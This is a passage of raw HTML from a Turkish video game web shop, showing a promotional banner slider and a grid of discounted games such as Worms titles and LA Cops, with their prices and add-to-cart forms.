														<img src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;476&#x20;400&quot;&#x20;width&#x3D;&quot;476&quot;&#x20;height&#x3D;&quot;400&quot;&gt;&lt;&#x2F;svg&gt;" data-src="https://www.playturk.net/pub/media/resized/bannerslider/4/zootycoon-ultimate_476_400.jpg"
									 alt=""
                                     width="476" height="400"
									 class="owl-lazy ox-banner-slider__image" data-ox="slider" alt="Ultimate&#x20;Animal&#x20;Collection&#x0D;&#x0A;Hayvanat&#x20;Bah&#xE7;enizi&#x20;Y&#xF6;netin&#x21;"/>
                            											</a>
				</div>
								<div class="ox-banner__slide slide5" style="">
					<style>#ox_bannerslider_0a8088 .slide5 .ox-banner__text-container .text{ color:rgb(255, 255, 255)} #ox_bannerslider_0a8088 .slide5 .ox-banner__text-container .animate-me .text{ color:rgb(26, 26, 26)}  #ox_bannerslider_0a8088 .slide5 .ox-banner__text-container .text:after{ background-color:rgb(207, 238, 14)}</style>					<a href="/rain-world.html" class="ox-banner__link-wrapper">
						<span class="ox-banner__text-container bottom-left">
							<span class="text">Rain World</span><br/><span class="text">Tırman ve Zıpla!</span><br/><span class="text"></span><br/><em class="link" style="color: rgb(0, 0, 0);background-color: rgb(207, 238, 14)">İNCELE</em>						</span>

														<img src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;476&#x20;400&quot;&#x20;width&#x3D;&quot;476&quot;&#x20;height&#x3D;&quot;400&quot;&gt;&lt;&#x2F;svg&gt;" data-src="https://www.playturk.net/pub/media/resized/bannerslider/5/rain-world_476_400.jpg"
									 alt=""
                                     width="476" height="400"
									 class="owl-lazy ox-banner-slider__image" data-ox="slider" alt="Rain&#x20;World&#x0D;&#x0A;T&#x0131;rman&#x20;ve&#x20;Z&#x0131;pla&#x21;&#x0D;&#x0A;"/>
                            											</a>
				</div>
								<div class="ox-banner__slide slide6" style="">
					<style>#ox_bannerslider_0a8088 .slide6 .ox-banner__text-container .text{ color:rgb(255, 255, 255)} #ox_bannerslider_0a8088 .slide6 .ox-banner__text-container .animate-me .text{ color:rgb(26, 26, 26)}  #ox_bannerslider_0a8088 .slide6 .ox-banner__text-container .text:after{ background-color:rgb(207, 238, 14)}</style>					<a href="/unmetal.html" class="ox-banner__link-wrapper">
						<span class="ox-banner__text-container bottom-left">
							<span class="text">UnMetal</span><br/><span class="text">Kaç, Savaş, Hayatta Kal!</span><br/><em class="link" style="color: rgb(26, 26, 26);background-color: rgb(207, 238, 14)">HEMEN SATIN AL!</em>						</span>

														<img src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;476&#x20;400&quot;&#x20;width&#x3D;&quot;476&quot;&#x20;height&#x3D;&quot;400&quot;&gt;&lt;&#x2F;svg&gt;" data-src="https://www.playturk.net/pub/media/resized/bannerslider/6/unmetal_476_400.jpg"
									 alt=""
                                     width="476" height="400"
									 class="owl-lazy ox-banner-slider__image" data-ox="slider" alt="UnMetal&#x0D;&#x0A;Ka&#xE7;,&#x20;Sava&#x015F;,&#x20;Hayatta&#x20;Kal&#x21;"/>
                            											</a>
				</div>
								<div class="ox-banner__slide slide7" style="">
					<style>#ox_bannerslider_0a8088 .slide7 .ox-banner__text-container .text{ color:rgb(255, 255, 255)} #ox_bannerslider_0a8088 .slide7 .ox-banner__text-container .animate-me .text{ color:rgb(26, 26, 26)}  #ox_bannerslider_0a8088 .slide7 .ox-banner__text-container .text:after{ background-color:rgb(207, 238, 14)}</style>					<a href="/monster-jam-steel-titans-2.html" class="ox-banner__link-wrapper">
						<span class="ox-banner__text-container bottom-left">
							<span class="text">Dev Yarışlar,</span><br/><span class="text">Epik Maceralar!</span><br/><em class="link" style="color: rgb(26, 26, 26);background-color: rgb(207, 238, 14)">İNCELE</em>						</span>

														<img src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;476&#x20;400&quot;&#x20;width&#x3D;&quot;476&quot;&#x20;height&#x3D;&quot;400&quot;&gt;&lt;&#x2F;svg&gt;" data-src="https://www.playturk.net/pub/media/resized/bannerslider/7/monster_476_400.jpg"
									 alt=""
                                     width="476" height="400"
									 class="owl-lazy ox-banner-slider__image" data-ox="slider" alt="Dev&#x20;Yar&#x0131;&#x015F;lar,&#x0D;&#x0A;Epik&#x20;Maceralar&#x21;"/>
                            											</a>
				</div>
								<div class="ox-banner__slide slide3" style="">
					<style>#ox_bannerslider_0a8088 .slide3 .ox-banner__text-container .text{ color:rgb(255, 255, 255)} #ox_bannerslider_0a8088 .slide3 .ox-banner__text-container .animate-me .text{ color:rgb(26, 26, 26)}  #ox_bannerslider_0a8088 .slide3 .ox-banner__text-container .text:after{ background-color:rgb(207, 238, 14)}</style>					<a href="/f-e-a-r-2-project-origin.html" class="ox-banner__link-wrapper">
						<span class="ox-banner__text-container bottom-left">
							<span class="text">F.E.A.R. 2: Project Origin</span><br/><span class="text">Gizem ve Adrenalin!</span><br/><em class="link" style="color: rgb(26, 26, 26);background-color: rgb(207, 238, 14)">İNCELE</em>						</span>

														<img src="data&#x3A;image&#x2F;svg&#x2B;xml&#x3B;utf8,&lt;svg&#x20;xmlns&#x3D;&quot;http&#x3A;&#x2F;&#x2F;www.w3.org&#x2F;2000&#x2F;svg&quot;&#x20;viewBox&#x3D;&quot;0&#x20;0&#x20;476&#x20;400&quot;&#x20;width&#x3D;&quot;476&quot;&#x20;height&#x3D;&quot;400&quot;&gt;&lt;&#x2F;svg&gt;" data-src="https://www.playturk.net/pub/media/resized/bannerslider/3/fear2_476_400.jpg"
									 alt=""
                                     width="476" height="400"
									 class="owl-lazy ox-banner-slider__image" data-ox="slider" alt="F.E.A.R.&#x20;2&#x3A;&#x20;Project&#x20;Origin&#x0D;&#x0A;Gizem&#x20;ve&#x20;Adrenalin&#x21;"/>
                            											</a>
				</div>
					</div>
	</div>

<div class="container">

<!-- PRODUCTS WIDGET ------------------------------------------------------->
<div class="title-and-link">
		<h2>İndirimdekiler</h2>
		<a href="https://www.playturk.net/indirimdekiler.html/" class="border-bottom">Tümünü Göster</a>
	</div>
			<div id="ox_productsbycategory_0" class="block widget products-grid__layout-2 block-products-list grid product-columns-4 product-columns-l-4 product-columns-m-2 product-columns-s-2 title--align-center   quickview-bottom-left ">
				<div class="block-content">
			<div class="products-grid grid">
				<ol class="product-items widget-product-grid">
																<li class="product-item">						<div class="product-item-info">
							<div class="product-grid__image-wrapper">
								<a href="https://www.playturk.net/worms-blast.html" class="product-item-photo">
									
<span class="product-image-container"
      style="width:616px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 57.305194805195%;">
			  			<img class="product-image-photo  lazy"
				 				 src="https://www.playturk.net/pub/static/frontend/Olegnax/athlete2/tr_TR/Olegnax_Core/images/preloader-img.svg"
				 data-original="https://www.playturk.net/pub/media/catalog/product/cache/2747167fe53900fc85204cce72ec1272/w/o/worms_blast.jpg"
				 width="616"
				 height="353"
				 data-ox="product"
				 alt="Worms Blast"/>
			 	</span>
</span>								</a>
																	<div class="product-item-inner">
										<div class="product-item-actions">
											<div class="actions-primary">
																																																					<form data-role="tocart-form" data-product-sku="744687" action="https://www.playturk.net/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGxheXR1cmsubmV0Lw%2C%2C/product/7737/" method="post">
															<input type="hidden" name="product" value="7737">
															<input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGxheXR1cmsubmV0L2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWNHeGhlWFIxY21zdWJtVjBMdyUyQyUyQy9wcm9kdWN0Lzc3Mzcv">
                                                            <input name="form_key" type="hidden" value="e35fYSB7e1NNMA2H" />															<button type="submit"
																	title="Sepete&#x20;Ekle"
																	class="action tocart primary">
                                                                <svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewBox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg><span>Sepete Ekle</span>
															</button>
														</form>
																																				</div>
																					</div>
										<a href="https://www.playturk.net/worms-blast.html" aria-label="View Product" class="overlay-link">Worms Blast</a>
									</div>
															<div class="ox-product-labels-wrapper ox-product-labels--bottom-left"><span class="ox-product-label-sale" style="color: rgb(0, 0, 0);background-color: rgb(255, 255, 255)">İNDİRİM 324,52 ₺</span></div>							</div>
							<div class="product-grid-overlay"></div>
							<div class="product-item-details">
																								<div class="ox-product-grid__categories"><a href="https://www.playturk.net/indirimdekiler.html" class="ox-product-grid__category-link">&#x0130;ndirimdekiler</a></div>
																									<div class="actions-secondary" data-role="add-to-links">
																					<a href="#"
											   data-post='{"action":"https:\/\/www.playturk.net\/wishlist\/index\/add\/","data":{"product":7737,"uenc":"aHR0cHM6Ly93d3cucGxheXR1cmsubmV0Lw,,"}}' class="action towishlist" data-action="add-to-wishlist" title="&#x0130;stek&#x20;Listesine&#x20;Ekle">
												<span>İstek Listesine Ekle</span>
											</a>
																													</div>
																<strong class="product-item-name">
									<a title="Worms Blast"
									   href="https://www.playturk.net/worms-blast.html"
									   class="product-item-link">
										Worms Blast									</a>
								</strong>
								<div class="price-box price-final_price" data-role="priceBox" data-product-id="7737" data-price-box="product-id-7737">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Özel Fiyat</span>
        <span  id="old-price-7737-widget-product-grid"                data-price-amount="81.14"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">81,14 ₺</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Normal fiyat</span>
        <span  id="old-price-7737-widget-product-grid"                data-price-amount="405.18"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">405,18 ₺</span></span>
        </span>
    </span>

</div>                                																							</div>
						</div>
																	</li><li class="product-item">						<div class="product-item-info">
							<div class="product-grid__image-wrapper">
								<a href="https://www.playturk.net/worms-clan-wars.html" class="product-item-photo">
									
<span class="product-image-container"
      style="width:616px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 57.305194805195%;">
			  			<img class="product-image-photo  lazy"
				 				 src="https://www.playturk.net/pub/static/frontend/Olegnax/athlete2/tr_TR/Olegnax_Core/images/preloader-img.svg"
				 data-original="https://www.playturk.net/pub/media/catalog/product/cache/2747167fe53900fc85204cce72ec1272/w/o/worms_clan_wars.jpeg"
				 width="616"
				 height="353"
				 data-ox="product"
				 alt="Worms Clan Wars"/>
			 	</span>
</span>								</a>
																	<div class="product-item-inner">
										<div class="product-item-actions">
											<div class="actions-primary">
																																																					<form data-role="tocart-form" data-product-sku="766750" action="https://www.playturk.net/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGxheXR1cmsubmV0Lw%2C%2C/product/7742/" method="post">
															<input type="hidden" name="product" value="7742">
															<input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGxheXR1cmsubmV0L2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWNHeGhlWFIxY21zdWJtVjBMdyUyQyUyQy9wcm9kdWN0Lzc3NDIv">
                                                            <input name="form_key" type="hidden" value="e35fYSB7e1NNMA2H" />															<button type="submit"
																	title="Sepete&#x20;Ekle"
																	class="action tocart primary">
                                                                <svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewBox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg><span>Sepete Ekle</span>
															</button>
														</form>
																																				</div>
																					</div>
										<a href="https://www.playturk.net/worms-clan-wars.html" aria-label="View Product" class="overlay-link">Worms Clan Wars</a>
									</div>
															<div class="ox-product-labels-wrapper ox-product-labels--bottom-left"><span class="ox-product-label-sale" style="color: rgb(0, 0, 0);background-color: rgb(255, 255, 255)">İNDİRİM 933,95 ₺</span></div>							</div>
							<div class="product-grid-overlay"></div>
							<div class="product-item-details">
																								<div class="ox-product-grid__categories"><a href="https://www.playturk.net/indirimdekiler.html" class="ox-product-grid__category-link">&#x0130;ndirimdekiler</a></div>
																									<div class="actions-secondary" data-role="add-to-links">
																					<a href="#"
											   data-post='{"action":"https:\/\/www.playturk.net\/wishlist\/index\/add\/","data":{"product":7742,"uenc":"aHR0cHM6Ly93d3cucGxheXR1cmsubmV0Lw,,"}}' class="action towishlist" data-action="add-to-wishlist" title="&#x0130;stek&#x20;Listesine&#x20;Ekle">
												<span>İstek Listesine Ekle</span>
											</a>
																													</div>
																<strong class="product-item-name">
									<a title="Worms Clan Wars"
									   href="https://www.playturk.net/worms-clan-wars.html"
									   class="product-item-link">
										Worms Clan Wars									</a>
								</strong>
								<div class="price-box price-final_price" data-role="priceBox" data-product-id="7742" data-price-box="product-id-7742">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Özel Fiyat</span>
        <span  id="old-price-7742-widget-product-grid"                data-price-amount="233.27"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">233,27 ₺</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Normal fiyat</span>
        <span  id="old-price-7742-widget-product-grid"                data-price-amount="1165.83"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">1.165,83 ₺</span></span>
        </span>
    </span>

</div>                                																							</div>
						</div>
																	</li><li class="product-item">						<div class="product-item-info">
							<div class="product-grid__image-wrapper">
								<a href="https://www.playturk.net/la-cops.html" class="product-item-photo">
									
<span class="product-image-container"
      style="width:616px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 57.305194805195%;">
			  			<img class="product-image-photo  lazy"
				 				 src="https://www.playturk.net/pub/static/frontend/Olegnax/athlete2/tr_TR/Olegnax_Core/images/preloader-img.svg"
				 data-original="https://www.playturk.net/pub/media/catalog/product/cache/2747167fe53900fc85204cce72ec1272/l/a/la_cops.jpg"
				 width="616"
				 height="353"
				 data-ox="product"
				 alt="LA Cops"/>
			 	</span>
</span>								</a>
																	<div class="product-item-inner">
										<div class="product-item-actions">
											<div class="actions-primary">
																																																					<form data-role="tocart-form" data-product-sku="793576" action="https://www.playturk.net/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGxheXR1cmsubmV0Lw%2C%2C/product/7745/" method="post">
															<input type="hidden" name="product" value="7745">
															<input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGxheXR1cmsubmV0L2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWNHeGhlWFIxY21zdWJtVjBMdyUyQyUyQy9wcm9kdWN0Lzc3NDUv">
                                                            <input name="form_key" type="hidden" value="e35fYSB7e1NNMA2H" />															<button type="submit"
																	title="Sepete&#x20;Ekle"
																	class="action tocart primary">
                                                                <svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewBox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg><span>Sepete Ekle</span>
															</button>
														</form>
																																				</div>
																					</div>
										<a href="https://www.playturk.net/la-cops.html" aria-label="View Product" class="overlay-link">LA Cops</a>
									</div>
															<div class="ox-product-labels-wrapper ox-product-labels--bottom-left"><span class="ox-product-label-sale" style="color: rgb(0, 0, 0);background-color: rgb(255, 255, 255)">İNDİRİM 532,74 ₺</span></div>							</div>
							<div class="product-grid-overlay"></div>
							<div class="product-item-details">
																								<div class="ox-product-grid__categories"><a href="https://www.playturk.net/indirimdekiler.html" class="ox-product-grid__category-link">&#x0130;ndirimdekiler</a></div>
																									<div class="actions-secondary" data-role="add-to-links">
																					<a href="#"
											   data-post='{"action":"https:\/\/www.playturk.net\/wishlist\/index\/add\/","data":{"product":7745,"uenc":"aHR0cHM6Ly93d3cucGxheXR1cmsubmV0Lw,,"}}' class="action towishlist" data-action="add-to-wishlist" title="&#x0130;stek&#x20;Listesine&#x20;Ekle">
												<span>İstek Listesine Ekle</span>
											</a>
																													</div>
																<strong class="product-item-name">
									<a title="LA Cops"
									   href="https://www.playturk.net/la-cops.html"
									   class="product-item-link">
										LA Cops									</a>
								</strong>
								<div class="price-box price-final_price" data-role="priceBox" data-product-id="7745" data-price-box="product-id-7745">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Özel Fiyat</span>
        <span  id="old-price-7745-widget-product-grid"                data-price-amount="177.49"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">177,49 ₺</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Normal fiyat</span>
        <span  id="old-price-7745-widget-product-grid"                data-price-amount="709.44"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">709,44 ₺</span></span>
        </span>
    </span>

</div>                                																							</div>
						</div>
																	</li><li class="product-item">						<div class="product-item-info">
							<div class="product-grid__image-wrapper">
								<a href="https://www.playturk.net/worms-revolution-gold-edition.html" class="product-item-photo">
									
<span class="product-image-container"
      style="width:616px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 57.305194805195%;">
			  			<img class="product-image-photo  lazy"
				 				 src="https://www.playturk.net/pub/static/frontend/Olegnax/athlete2/tr_TR/Olegnax_Core/images/preloader-img.svg"
				 data-original="https://www.playturk.net/pub/media/catalog/product/cache/2747167fe53900fc85204cce72ec1272/w/o/worms_revolut_on_-_gold_ed_t_on.jpg"
				 width="616"
				 height="353"
				 data-ox="product"
				 alt="WORMS REVOLUTİON - GOLD EDİTİON"/>
			 	</span>
</span>								</a>
																	<div class="product-item-inner">
										<div class="product-item-actions">
											<div class="actions-primary">
																																																					<form data-role="tocart-form" data-product-sku="796117" action="https://www.playturk.net/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGxheXR1cmsubmV0Lw%2C%2C/product/7748/" method="post">
															<input type="hidden" name="product" value="7748">
															<input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGxheXR1cmsubmV0L2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWNHeGhlWFIxY21zdWJtVjBMdyUyQyUyQy9wcm9kdWN0Lzc3NDgv">
                                                            <input name="form_key" type="hidden" value="e35fYSB7e1NNMA2H" />															<button type="submit"
																	title="Sepete&#x20;Ekle"
																	class="action tocart primary">
                                                                <svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewBox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg><span>Sepete Ekle</span>
															</button>
														</form>
																																				</div>
																					</div>
										<a href="https://www.playturk.net/worms-revolution-gold-edition.html" aria-label="View Product" class="overlay-link">Worms Revolution - Gold Edition</a>
									</div>
															<div class="ox-product-labels-wrapper ox-product-labels--bottom-left"><span class="ox-product-label-sale" style="color: rgb(0, 0, 0);background-color: rgb(255, 255, 255)">İNDİRİM 933,95 ₺</span></div>							</div>
							<div class="product-grid-overlay"></div>
							<div class="product-item-details">
																								<div class="ox-product-grid__categories"><a href="https://www.playturk.net/indirimdekiler.html" class="ox-product-grid__category-link">&#x0130;ndirimdekiler</a></div>
																									<div class="actions-secondary" data-role="add-to-links">
																					<a href="#"
											   data-post='{"action":"https:\/\/www.playturk.net\/wishlist\/index\/add\/","data":{"product":7748,"uenc":"aHR0cHM6Ly93d3cucGxheXR1cmsubmV0Lw,,"}}' class="action towishlist" data-action="add-to-wishlist" title="&#x0130;stek&#x20;Listesine&#x20;Ekle">
												<span>İstek Listesine Ekle</span>
											</a>
																													</div>
																<strong class="product-item-name">
									<a title="Worms Revolution - Gold Edition"
									   href="https://www.playturk.net/worms-revolution-gold-edition.html"
									   class="product-item-link">
										Worms Revolution - Gold Edition									</a>
								</strong>
								<div class="price-box price-final_price" data-role="priceBox" data-product-id="7748" data-price-box="product-id-7748">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Özel Fiyat</span>
        <span  id="old-price-7748-widget-product-grid"                data-price-amount="233.27"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">233,27 ₺</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Normal fiyat</span>
        <span  id="old-price-7748-widget-product-grid"                data-price-amount="1165.83"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">1.165,83 ₺</span></span>
        </span>
    </span>

</div>                                																							</div>
						</div>
																	</li><li class="product-item">						<div class="product-item-info">
							<div class="product-grid__image-wrapper">
								<a href="https://www.playturk.net/worms-reloaded-game-of-the-year-edition.html" class="product-item-photo">
									
<span class="product-image-container"
      style="width:616px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 57.305194805195%;">
			  			<img class="product-image-photo  lazy"
				 				 src="https://www.playturk.net/pub/static/frontend/Olegnax/athlete2/tr_TR/Olegnax_Core/images/preloader-img.svg"
				 data-original="https://www.playturk.net/pub/media/catalog/product/cache/2747167fe53900fc85204cce72ec1272/w/o/worms_reloaded_-_game_of_the_year_edition.jpg"
				 width="616"
				 height="353"
				 data-ox="product"
				 alt="Worms Reloaded - Game of the Year Edition"/>
			 	</span>
</span>								</a>
																	<div class="product-item-inner">
										<div class="product-item-actions">
											<div class="actions-primary">
																																																					<form data-role="tocart-form" data-product-sku="796178" action="https://www.playturk.net/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGxheXR1cmsubmV0Lw%2C%2C/product/7750/" method="post">
															<input type="hidden" name="product" value="7750">
															<input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGxheXR1cmsubmV0L2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWNHeGhlWFIxY21zdWJtVjBMdyUyQyUyQy9wcm9kdWN0Lzc3NTAv">
                                                            <input name="form_key" type="hidden" value="e35fYSB7e1NNMA2H" />															<button type="submit"
																	title="Sepete&#x20;Ekle"
																	class="action tocart primary">
                                                                <svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewBox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg><span>Sepete Ekle</span>
															</button>
														</form>
																																				</div>
																					</div>
										<a href="https://www.playturk.net/worms-reloaded-game-of-the-year-edition.html" aria-label="View Product" class="overlay-link">Worms Reloaded - Game of the Year Edition</a>
									</div>
															<div class="ox-product-labels-wrapper ox-product-labels--bottom-left"><span class="ox-product-label-sale" style="color: rgb(0, 0, 0);background-color: rgb(255, 255, 255)">İNDİRİM 933,95 ₺</span></div>							</div>
							<div class="product-grid-overlay"></div>
							<div class="product-item-details">
																								<div class="ox-product-grid__categories"><a href="https://www.playturk.net/indirimdekiler.html" class="ox-product-grid__category-link">&#x0130;ndirimdekiler</a></div>
																									<div class="actions-secondary" data-role="add-to-links">
																					<a href="#"
											   data-post='{"action":"https:\/\/www.playturk.net\/wishlist\/index\/add\/","data":{"product":7750,"uenc":"aHR0cHM6Ly93d3cucGxheXR1cmsubmV0Lw,,"}}' class="action towishlist" data-action="add-to-wishlist" title="&#x0130;stek&#x20;Listesine&#x20;Ekle">
												<span>İstek Listesine Ekle</span>
											</a>
																													</div>
																<strong class="product-item-name">
									<a title="Worms Reloaded - Game of the Year Edition"
									   href="https://www.playturk.net/worms-reloaded-game-of-the-year-edition.html"
									   class="product-item-link">
										Worms Reloaded - Game of the Year Edition									</a>
								</strong>
								<div class="price-box price-final_price" data-role="priceBox" data-product-id="7750" data-price-box="product-id-7750">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Özel Fiyat</span>
        <span  id="old-price-7750-widget-product-grid"                data-price-amount="233.27"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">233,27 ₺</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Normal fiyat</span>
        <span  id="old-price-7750-widget-product-grid"                data-price-amount="1165.83"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">1.165,83 ₺</span></span>
        </span>
    </span>

</div>                                																							</div>
						</div>
																	</li><li class="product-item">						<div class="product-item-info">
							<div class="product-grid__image-wrapper">
								<a href="https://www.playturk.net/overruled.html" class="product-item-photo">
									
<span class="product-image-container"
      style="width:616px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 57.305194805195%;">
			  			<img class="product-image-photo  lazy"
				 				 src="https://www.playturk.net/pub/static/frontend/Olegnax/athlete2/tr_TR/Olegnax_Core/images/preloader-img.svg"
				 data-original="https://www.playturk.net/pub/media/catalog/product/cache/2747167fe53900fc85204cce72ec1272/o/v/overruled_.jpg"
				 width="616"
				 height="353"
				 data-ox="product"
				 alt="Overruled!"/>
			 	</span>
</span>								</a>
																	<div class="product-item-inner">
										<div class="product-item-actions">
											<div class="actions-primary">
																																																					<form data-role="tocart-form" data-product-sku="799289" action="https://www.playturk.net/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucGxheXR1cmsubmV0Lw%2C%2C/product/7753/" method="post">
															<input type="hidden" name="product" value="7753">
															<input type="hidden" name="uenc" value="aHR0cHM6Ly93d3cucGxheXR1cmsubmV0L2NoZWNrb3V0L2NhcnQvYWRkL3VlbmMvYUhSMGNITTZMeTkzZDNjdWNHeGhlWFIxY21zdWJtVjBMdyUyQyUyQy9wcm9kdWN0Lzc3NTMv">
                                                            <input name="form_key" type="hidden" value="e35fYSB7e1NNMA2H" />															<button type="submit"
																	title="Sepete&#x20;Ekle"
																	class="action tocart primary">
                                                                <svg xmlns="http://www.w3.org/2000/svg" class="minicart-icon-1" width="14" height="16" viewBox="0 0 14 16">
  <path d="M11,3V0H3V3H0V16H14V3H11ZM5,2H9V3H5V2Zm7,12H2V5H3V7H5V5H9V7h2V5h1v9Z"></path>
</svg><span>Sepete Ekle</span>
															</button>
														</form>
																																				</div>
																					</div>
										<a href="https://www.playturk.net/overruled.html" aria-label="View Product" class="overlay-link">Overruled!</a>
									</div>
															<div class="ox-product-labels-wrapper ox-product-labels--bottom-left"><span class="ox-product-label-sale" style="color: rgb(0, 0, 0);background-color: rgb(255, 255, 255)">İNDİRİM 487,03 ₺</span></div>							</div>
							<div class="product-grid-overlay"></div>
							<div class="product-item-details">
																								<div class="ox-product-grid__categories"><a href="https://www.playturk.net/indirimdekiler.html" class="ox-product-grid__category-link">&#x0130;ndirimdekiler</a></div>
																									<div class="actions-secondary" data-role="add-to-links">
																					<a href="#"
											   data-post='{"action":"https:\/\/www.playturk.net\/wishlist\/index\/add\/","data":{"product":7753,"uenc":"aHR0cHM6Ly93d3cucGxheXR1cmsubmV0Lw,,"}}' class="action towishlist" data-action="add-to-wishlist" title="&#x0130;stek&#x20;Listesine&#x20;Ekle">
												<span>İstek Listesine Ekle</span>
											</a>
																													</div>
																<strong class="product-item-name">
									<a title="Overruled!"
									   href="https://www.playturk.net/overruled.html"
									   class="product-item-link">
										Overruled!									</a>
								</strong>
								<div class="price-box price-final_price" data-role="priceBox" data-product-id="7753" data-price-box="product-id-7753">
    <span class="special-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Özel Fiyat</span>
        <span  id="old-price-7753-widget-product-grid"                data-price-amount="121.7"
        data-price-type="finalPrice"
        class="price-wrapper "
    ><span class="price">121,70 ₺</span></span>
        </span>
    </span>
    <span class="old-price">
        

<span class="price-container price-final_price&#x20;tax&#x20;weee"
        >
            <span class="price-label">Normal fiyat</span>
        <span  id="old-price-7753-widget-product-grid"                data-price-amount="608.02"
        data-price-type="oldPrice"
        class="price-wrapper "
    ><span class="price">608,02 ₺</span></span>
        </span>
    </span>

</div>                                																							</div>
						</div>
																	</li><li class="product-item">						<div class="product-item-info">
							<div class="product-grid__image-wrapper">
								<a href="https://www.playturk.net/the-escapists-the-walking-dead.html" class="product-item-photo">
									
<span class="product-image-container"
      style="width:616px;">
    <span class="product-image-wrapper"
          style="padding-bottom: 57.305194805195%;">
			  			<img class="product-image-photo  lazy"
				 				 src="https://www.playturk.net/pub/static/frontend/Olegnax/athlete2/tr_TR/Olegnax_Core/images/preloader-img.svg"
				 data-original="https://www.playturk.net/pub/media/catalog/product/cache/2747167fe53900fc85204cce72ec1272/t/h/the_escapists_the_walking_dead.jpg"
				 width="616"
				 height="353"
				 data-ox="product"
